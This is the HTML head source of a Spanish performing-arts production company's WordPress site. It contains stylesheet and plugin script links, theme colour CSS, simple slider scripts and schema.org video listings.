.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='ui-font-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y-toolbar.css?ver=1710834794' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ui-a11y-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/wp-accessibility/toolbar/css/a11y.css?ver=1710834794' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ui-fontsize.css-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/wp-accessibility/toolbar/css/a11y-fontsize.css?ver=1710834794' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpa-style-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=1710834794' type='text/css' media='all' />
<style id='wpa-style-inline-css' type='text/css'>
:root { --admin-bar-top : 7px; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://produccioneskn.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1710833516' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='timetics-vendor-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/timetics/assets/css/vendor.css?ver=1710834794' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='timetics-frontend-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/timetics/assets/css/frontend.css?ver=1710834794' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='etn-icon-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=1710834794' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='etn-public-css-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=1710834794' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementskit-parallax-style-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/core/parallax/assets/css/style.css?ver=1710834794' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://produccioneskn.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.0.17' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bundle-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/assets/css/bundle.css?ver=1710834794' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='icofont-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/assets/css/icofont.css?ver=1710834794' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='exhibz-woocommerce-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/assets/css/woocommerce.css?ver=1718961844' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='exhibz-gutenberg-custom-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/assets/css/gutenberg-custom.css?ver=1710837073' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='exhibz-style-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/assets/css/master.css?ver=1710834794' type='text/css' media='all' />
<style id='exhibz-style-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family:"Roboto";font-style:normal;font-size:16px;color: #5a5a5a; }
        
        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family:"Raleway";font-style:normal;font-weight:700;
        }
        html.fonts-loaded h3{ 
            font-family:"Raleway";font-style:normal;font-weight:700; 
        }

        html.fonts-loaded h4{ 
            font-family:"Roboto";font-style:normal;font-weight:700;
        }

        .banner-title,
        .page-banner-title .breadcrumb li,
        .page-banner-title .breadcrumb,
        .page-banner-title .breadcrumb li a{
            color: ;
        }

        a, .post-meta span i, .entry-header .entry-title a:hover, .sidebar ul li a:hover,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:hover a,
        .elementor-widget-exhibz-latestnews .post:hover .post-body .entry-header .entry-title a,
        .btn-link:hover, .footer-menu ul li a:hover, .schedule-tabs-item .schedule-listing-item .schedule-slot-time,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item.active{
            color: #ff007a;
        }

        a:hover,.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.active a{
            color: #3b1d82;
        }
        .hero-form-content {
            border-top-color:  #ff007a;
        }
        .entry-header .entry-title a,
        .ts-title,
        h1, h2, h3, h4,h5,
        .elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a,
        .blog-single .post-navigation h3,
        .entry-content h3{
            color: #1c1c24;
        }
     
        body{
            background-color: #fff;
        }
        body{
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
        }

        body,
        .post-navigation span,
        .post-meta,
        .post-meta a{
            color:  #5a5a5a;
        }
        .single-intro-text .count-number, .sticky.post .meta-featured-post,
        .sidebar .widget .widget-title:before, .pagination li.active a, .pagination li:hover a,
        .pagination li.active a:hover, .pagination li:hover a:hover,
        .sidebar .widget.widget_search .input-group-btn, .tag-lists a:hover, .tagcloud a:hover,
        .BackTo, .ticket-btn.btn:hover, .schedule-listing .schedule-slot-time,
        .btn-primary, .navbar-toggler, .schedule-tabs-item ul li:before,
        .btn, .btn-primary, .wp-block-button .wp-block-button__link:not(.has-background),
        .ts-single-speaker .ts-social-list li a,
        .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a:before,
        .ts-footer-social ul li a:hover, .ts-schedule-nav ul li a.active,
        .elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-active,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info .ts-title,
        .testimonial-thumb .quote-icon,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title,
        .etn-btn, 
        .attr-btn-primary, 
        .etn-ticket-widget .etn-btn,
        .post .play-btn.video-btn,
        .testimonial-item .testimonial-body .client-info .client-name::before,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker,
        #preloader,
        .woocommerce div.product form.cart .button,
        .woocommerce ul.products li.product .added_to_cart,
        .sidebar.sidebar-woo .woocommerce-product-search button,
        .woocommerce table.cart td.actions button.button,
        .woocommerce a.button,
        .woocommerce button.button.alt,
        .woocommerce table.cart td.actions button.button:hover,
        .woocommerce a.button:hover,
        .woocommerce button.button.alt:hover,
        .woocommerce .checkout-button.button.alt.wc-forward,
        .woocommerce .woocommerce-Reviews #review_form #respond .form-submit input,
        .woocommerce span.onsale,
        .sinlge-event-registration,
        .etn_exhibz_inline_form_top .btn.btn-primary,
        .ts-event-archive-wrap .etn-event-item .ts_etn_thumb_meta_wraper .ts-event-term,
        .etn_load_more_button span{
            background: #ff007a;
        }
     
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .wp-block-quote:before,
        .blog-single .post-navigation .post-next a:hover, 
        .blog-single .post-navigation .post-previous a:hover,
        .archive .ts-speaker:hover .ts-title a,
        .post-navigation span:hover, .post-navigation h3:hover,
        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time,
        .footer-area .ts-footer-3 .footer-widget h3{
            color: #ff007a;
        }

        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before,
        .schedule-tabs-item .schedule-listing-item:after,
        .ts-gallery-slider .owl-nav .owl-prev, .ts-gallery-slider .owl-nav .owl-next,
        .ts-schedule-alt .ts-schedule-nav ul li a.active{
            border-color: #ff007a;
        }
        .ts-schedule-alt .ts-schedule-nav ul li a::before,
        .schedule-tab-wrapper .attr-nav li:after,
        .schedule-tab-wrapper .etn-nav li a:after,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker::after{
            border-color: #ff007a transparent transparent transparent;
        }

        .ts-schedule-nav ul li a:before{
            border-color: transparent #ff007a transparent transparent;
        }

        blockquote.wp-block-quote, 
        .wp-block-quote, 
        .wp-block-quote:not(.is-large):not(.is-style-large),
         blockquote.wp-block-pullquote, .wp-block-quote.is-large,
          .wp-block-quote.is-style-large,
          blockquote, .wp-block-quote:not(.is-large), .wp-block-quote:not(.is-style-large),
         .wp-block-pullquote:not(.is-style-solid-color){
             border-left-color:  #ff007a;
         }
         
         .schedule-tab-wrapper .attr-nav li.attr-active,
         .schedule-tab-wrapper .etn-nav li a.etn-active,
         .woocommerce div.product .woocommerce-tabs ul.tabs li.active{
             border-bottom-color:  #ff007a;
         }
        
        .woocommerce ul.products li.product .added_to_cart:hover,
        .nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.nav-ticket-btn > a,
            .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{background-color: #ff007a;}
            .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
			.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
			.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i
        {
          background-color: #ff007a;
          color: #fff;
        }

        .ts-single-speaker .ts-social-list li a:hover,
        .etn-ticket-widget .etn-btn:hover,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info p{
            background: #3b1d82;
        }

        
            .ticket-btn.btn{
               background-color: #00c1c1;  
          }
          
        @media (min-width: 1200px){
            .sticky.header-transparent,.div,
            .sticky.header-classic {
                background: #1a1831;
            }
          } 
        

        .ts-footer{
            background-color: #1a1831;
            padding-top:250px;
            background-image:url();;
        }
              

        
</style>
<link data-minify="1" rel='stylesheet' id='parent-style-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz-child/style.css?ver=1710834794' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-widget-styles-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=1710834795' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-responsive-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=1710834795' type='text/css' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://produccioneskn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1710834795' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"|Webmaster: |":"Webmaster: ProduccionesKN"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/say-what/assets/build/frontend.js?ver=1747216040" id="say-what-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/produccioneskn.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/wp-accessibility/js/fingerprint.min.js?ver=2.0.1" id="wpa-fingerprintjs-js" defer></script>
<link rel="https://api.w.org/" href="https://produccioneskn.com/wp-json/" /><link rel="alternate" type="application/json" href="https://produccioneskn.com/wp-json/wp/v2/tags/171" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://produccioneskn.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.1" />
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
jQuery(document).ready(function($) {
    setInterval(function() {
        $('.exhibiz-slider-wrapper .exhibiz-slide:first-child')
            .fadeOut(1000)
            .next('.exhibiz-slide')
            .fadeIn(1000)
            .end()
            .appendTo('.exhibiz-slider-wrapper');
    }, 5000); // Cambia cada 5 segundos
});

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
document.addEventListener('DOMContentLoaded', function() {
    // Configuración forzada del Swiper
    var mySwiper = new Swiper('.main-slider .swiper-container', {
        loop: true,
        autoplay: {
            delay: 5000, // 5 segundos
            disableOnInteraction: false
        },
        pagination: {
            el: '.swiper-pagination',
            clickable: true
        },
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev'
        }
    });
    
    // Plan B: Si Swiper no carga, usa este fallback
    if(typeof Swiper === 'undefined') {
        setInterval(function() {
            var nextBtn = document.querySelector('.swiper-button-next');
            if(nextBtn) nextBtn.click();
        }, 5000);
    }
}); 
<script>
document.addEventListener('DOMContentLoaded', function() {
    if (typeof Swiper !== 'undefined') {
        new Swiper('.main-slider .swiper-container', {
            autoplay: { delay: 5000 },
            pagination: { el: '.swiper-pagination', clickable: true },
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev'
            }
        });
    } else {
        console.error('Swiper no está cargado. Verifica los scripts.');
    }
});
</script>
<!-- end Simple Custom CSS and JS -->
			<style>.cmplz-hidden {
					display: none !important;
				}</style>		<script type="rocketlazyloadscript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				var elementskit_module_parallax_url = "https://produccioneskn.com/wp-content/themes/exhibz/core/parallax/"
			</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.1; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Schema & Structured Data For WP v1.29 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https://schema.org/","@type":"ItemList","itemListElement":[{"@type":"VideoObject","position":1,"@id":"https://produccioneskn.com/quien-es-producciones-kn/#1","name":"¿Quién es Producciones K´N?","datePublished":"2019-05-14T10:10:08+00:00","dateModified":"2023-12-14T09:53:31+00:00","url":"https://youtu.be/LHGby0YfDxw","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"WatchAction"},"userInteractionCount":"0"},"thumbnailUrl":"https://produccioneskn.com/wp-content/uploads/2019/05/Producciones-K´N-stand-Feria-AAEE-2019-150x150.jpg","author":{"@type":"Person","name":"admin","url":"https://produccioneskn.com/author/admin/","sameAs":["https://produccioneskn.com"],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/3ee45f358d4e8942f456a17bd9c16164?s=96&d=mm&r=g","height":96,"width":96}},"uploadDate":"2019-05-14T10:10:08+00:00","contentUrl":"https://youtu.be/LHGby0YfDxw","embedUrl":"https://youtu.be/LHGby0YfDxw","description":"Producciones K´N es una productora y distribuidora de Artes Escénicas, Musicales y Audiovisuales ubicada en Albacete a cargo de Nacho González."},{"@type":"VideoObject","position":2,"@id":"https://produccioneskn.com/quien-es-producciones-kn/#2","name":"Producciones K´N Quesos Medina (reportaje)","datePublished":"2019-05-14T10:10:08+00:00","dateModified":"2023-12-14T09:53:31+00:00","url":"https://youtu.be/xMuB5YUM4lY","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"WatchAction"},"userInteractionCount":"0"},"thumbnailUrl":"https://i.ytimg.com/vi/xMuB5YUM4lY/hqdefault.jpg","author":{"@type":"Person","name":"admin","url":"https://produccioneskn.com/author/admin/","sameAs":["https://produccioneskn.com"],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/3ee45f358d4e8942f456a17bd9c16164?s=96&d=mm&r=g","height":96,"width":96}},"uploadDate":"2019-05-14T10:10:08+00:00","contentUrl":"https://youtu.be/xMuB5YUM4lY","embedUrl":"https://youtu.be/xMuB5YUM4lY","description":"Producciones K´N es una productora y distribuidora de Artes Escénicas, Musicales y Audiovisuales ubicada en Albacete a cargo de Nacho González."},{"@type":"VideoObject","position":3,"@id":"https://produccioneskn.com/quien-es-producciones-kn/#3","name":"Guitarra Francisco Bros Mod.\" Raimundo Amador \". Al toque de Raimundo Amador y Toñi Amador ( Voz ).","datePublished":"2019-05-14T10:10:08+00:00","dateModified":"2023-12-14T09:53:31+00:00","url":"https://youtu.be/atxSed34zMA","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"WatchAction"},"userInteractionCount":"0"},"thumbnailUrl":"https://i.ytimg.com/vi/atxSed34zMA/hqdefault.jpg","author":{"@type":"Person","name":"admin","url":"https://produccioneskn.com/author/admin/","sameAs":["https://produccioneskn.com"],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/3ee45f358d4e8942f456a17bd9c16164?s=96&d=mm&r=g","height":96,"width":96}},"uploadDate":"2019-05-14T10:10:08+00:00","contentUrl":"https://youtu.be/atxSed34zMA","embedUrl":"https://youtu.be/atxSed34zMA","description":"Producciones K´N es una productora y distribuidora de Artes Escénicas, Musicales y Audiovisuales ubicada en Albacete a cargo de Nacho González."},{"@type":"VideoObject","position":4,"@id":"https://produccioneskn.com/quien-es-producciones-kn/#4","name":"alvaro fraile - refugio","datePublished":"2019-05-14T10:10:08+00:00","dateModified":"2023-12-14T09:53:31+00:00","url":"https://youtu.be/sRCRE-B15wk","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"WatchAction"},"userInteractionCount":"0"},"thumbnailUrl":"https://i.ytimg.com/vi/sRCRE-B15wk/hqdefault.jpg","author":{"@type":"Person","name":"admin","url":"https://produccioneskn.com/author/admin/","sameAs":["https://produccioneskn.com"],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/3ee45f358d4e8942f456a17bd9c16164?s=96&d=mm&r=g","height":96,"width":96}},"uploadDate":"2019-05-14T10:10:08+00:00","contentUrl":"https://youtu.be/sRCRE-B15wk","embedUrl":"https://youtu.be/sRCRE-B15wk","description":"Producciones K´N es una productora y distribuidora de Artes Escénicas, Musicales y Audiovisuales ubicada en Albacete a cargo de Nacho González."},{"@type":"VideoObject","position":5,"@id":"https://produccioneskn.com/quien-es-producciones-kn/#5","name":"Producciones K´N El rincón de los sueños, Cambia mi mundo","datePublished":"2019-05-14T10:10:08+00:00","dateModified":"2023-12-14T09:53:31+00:00","url":"https://youtu.be/tevF1mgooH8","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"WatchAction"},"userInteractionCount":"0"},"thumbnailUrl":"https://i.ytimg.com/vi/tevF1mgooH8/hqdefault.jpg","author":{"@type":"Person","name":"admin","url":"https://produccioneskn.com/author/admin/","sameAs":["https://produccioneskn.com"],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/3ee45f358d4e8942f456a17bd9c16164?s=96&d=mm&r=g","height":96,"width":96}},"uploadDate":"2019-05-14T10:10:08+00:00","contentUrl":"https://youtu.be/tevF1mgooH8","embedUrl":"https://youtu.be/tevF1mgooH8","description":"Producciones K´N es una productora y distribuidora de Artes Escénicas, Musicales y Audiovisuales ubicada en Albacete a cargo de Nacho González."},{"@type":"VideoObject","position":6,"@id":"https://produccioneskn.com/quien-es-producciones-kn/#6","name":"Producciones K´N Vídeo Resumen Summer Night Tour Freestyle Albacete 2015","datePublished":"2019-05-14T10:10:08+00:00","dateModified":"2023-12-14T09:53:31+00:00","url":"https://youtu.be/wOstzmn5ftM","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"WatchAction"},"userInteractionCount":"0"},"thumbnailUrl":"https://i.ytimg.com/vi/wOstzmn5ftM/hqdefault.jpg","author":{"@type":"Person","name":"admin","url":"https://produccioneskn.com/author/admin/","sameAs":["https://produccioneskn.com"],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/3ee45f358d4e8942f456a17bd9c16164?s=96&d=mm&r=g","height":96,"width":96}},"uploadDate":"2019-05-14T10:10:08+00:00","contentUrl":"https://youtu.be/wOstzmn5ftM","embedUrl":"https://youtu.be/wOstzmn5ftM","description":"Producciones K´N es una productora y distribuidora de Artes Escénicas, Musicales y Audiovisuales ubicada en Albacete a cargo de Nacho González."},{"@type":"VideoObject","position":7,"@id":"https://produccioneskn.com/quien-es-producciones-kn/#7","name":"Teatro Cachivaches - La Gran Vía - zarzuela Resumen","datePublished":"2019-05-14T10:10:08+00:00","dateModified":"2023-12-14T09:53:31+00:00","url":"https://youtu.be/WpGlLlo5tqM","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"WatchAction"},"userInteractionCount":"0"},"thumbnailUrl":"https://i.ytimg.com/vi/WpGlLlo5tqM/hqdefault.jpg","author":{"@type":"Person","name":"admin","url":"https://produccioneskn.com/author/admin/","sameAs":["https://produccioneskn.com"],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/3ee45f358d4e8942f456a17bd9c16164?s=96&d=mm&r=g","height":96,"width":96}},"uploadDate":"2019-05-14T10:10:08+00:00","contentUrl":"https://youtu.be/WpGlLlo5tqM","embedUrl":"https://youtu.be/WpGlLlo5tqM","description":"Producciones K´N es una productora y distribuidora de Artes Escénicas, Musicales y Audiovisuales ubicada en Albacete a cargo de Nacho González."}]},

{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Home One","url":"https://produccioneskn.com/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Pricing Table","url":"https://produccioneskn.com/pricing-table/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Sponsors","url":"https://produccioneskn.com/sponsors/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Venue","url":"https://produccioneskn.com/venue/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Contacto","url":"https://produccioneskn.com/contacto/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Speakers","url":"https://produccioneskn.com/artistas-y-companias/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Speaker Details","url":"https://produccioneskn.com/etn-speaker/laura-bryant/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Schedule","url":"https://produccioneskn.com/eventin-schedule/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Eventin Schedule","url":"https://produccioneskn.com/eventin-schedule/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Zoom Meeting","url":"https://produccioneskn.com/zoom-meeting/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Events","url":"https://produccioneskn.com/eventos/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Event Single","url":"https://produccioneskn.com/etn/how-to-control-your-all-focus-distractions/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Blog","url":"https://produccioneskn.com/blog/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Blog List","url":"https://produccioneskn.com/blog/"}]}]
</script>

<link rel="icon" href="https://produccioneskn.com/wp-content/uploads/2023/07/cropped-Logo-KN-150x150.png" sizes="32x32" />
<link rel="icon" href="https://produccioneskn.com/wp-content/uploads/2023/07/cropped-Logo-KN-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://produccioneskn.com/wp-content/uploads/2023/07/cropped-Logo-KN-300x300.png" />
<meta name="msapplication-TileImage" content="https://produccioneskn.com/wp-content/uploads/2023/07/cropped-Logo-KN-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-social-icon i.fa-twitter:before {
    content: "\f5733";
}
.elementor-social-icon i.fa-facebook-f:before {
    content: "\f082";
}
.elementor-social-icon i.fa-youtube:before {
    content: "\f431";
}
.ekit-template-content-footer .elementor-social-icon i{
	font-family: "Font Awesome 5 Brands" !important;
}

a.etn-tab-a.etn-active{
	color: #E31C4E !important;
	border-color: #E31C4E !important;
}

#page-banner-area {
	background-image: url('https://produccioneskn.com/wp-content/uploads/2018/12/banner_bg.jpg');
}

input[type=search] {
	border: 1px solid grey;
}

.etn-single-event-ticket-wrap{
	display: none;
}

.etn-attendee-widget-holder {
	display: none;
}

.etn-event-date{
	display: none;
}

.popular-event-tab .etn-event-item .etn-event-category span:first-child{
	display: inline;
}

.count_down_block {
	display: none;
}


div.elementor-widget-container > a[href="https://atalantic.com"] {
    display: none !important;
}

div.elementor-widget-container::after {
    content: "ProduccionesKN";
    color: #fff;  
    display: inline !important;
}

.banner-area.banner-solid.single-event-banner {
;
       background-color: black !important background-image: none !important;
}



.banner-area.banner-solid.single-event-banner * {
    color: #cc6600 !important;
	font-family: georgian
}


.banner-area.banner-solid.single-event-banner a {
    color: #cc6600 !important;
}.banner-area.banner-solid.single-event-banner {
    position: relative;
    z-index: 1;
}


.banner-area.banner-solid.single-event-banner::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #000000;
    z-index: 0;
}


.date-location {
    display: none !important;
}


.etn-event-thumb img {
  width: 100%;
  height: 250px;
  object-fit: contain;
  background-color: #f5f5f5; 
}


.page-banner-title,
.banner-title,
.breadcrumb,
.breadcrumb li,
.breadcrumb li a {
  font-family: Georgia!important;
}


.page-banner-title .text-center {
  text-align: center;
}


.elementor-widget-container::after {
  content: none !important;
  display: none !important;
}

* {
    font-family: Georgia!important;
}

h2 {
	color:black !important
}


a:hover {
    color: orange !important;
}

{
	color:black !important
}

h2{
	color: black !important 
}

class=elementor-heading-title elementor-size-default{
	color:black !important
}

